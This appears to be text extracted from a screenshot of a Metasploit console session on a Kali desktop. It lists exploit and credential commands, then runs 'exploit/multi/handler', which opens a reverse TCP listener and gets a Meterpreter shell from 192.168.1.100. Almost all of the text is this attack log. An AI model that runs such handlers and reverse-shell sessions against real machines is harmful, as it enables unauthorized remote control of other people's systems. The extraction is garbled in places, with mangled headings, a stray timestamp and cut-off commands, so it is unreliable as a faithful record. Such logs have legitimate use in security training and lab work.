 Applications Places Terminal Wed 21:15 1
root@Clay: ~
File Edit View Search Terminal Help
Credentials Bac Commands
============================
Command Description
------- -----------
creds List all credentials in the database
Exploit Commands
================
Command Description
------- -----------
check Check to see if a target is vulnerable
exploit Launch an exploit attempt
pry Open a Pry session on the current module
rcheck Reloads the module and checks if the target is vulnerable
recheck Alias for rcheck
reload Just reloads the module
rerun Alias for rexploit
rexploit Reloads the module and launches an exploit attempt
run Alias for exploit
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Starting the payload handler...
[*] Sending stage (67614 bytes) to 192.168.1.100
[*] Meterpreter session 4 opened (192.168.1.105:4444 -> 192.168.1.100:59243) at 2017-09-20 21:14:21 -0700
[*] Sending stage (67614 bytes) to 192.168.1.100
meterpreter >
January 1 2000 00:00:05:10
[-] Error running Operation timed out.
meterpreter > exploit
[-] Unknown command: exploit.
meterpreter > hel